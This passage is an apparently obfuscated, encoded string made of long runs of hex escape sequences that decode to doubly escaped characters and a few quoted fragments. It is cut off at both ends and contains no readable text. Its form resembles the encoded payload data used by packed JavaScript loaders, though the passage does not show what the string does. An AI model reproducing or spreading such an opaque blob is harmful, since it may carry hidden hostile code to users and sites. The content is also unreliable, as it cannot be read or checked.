3\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\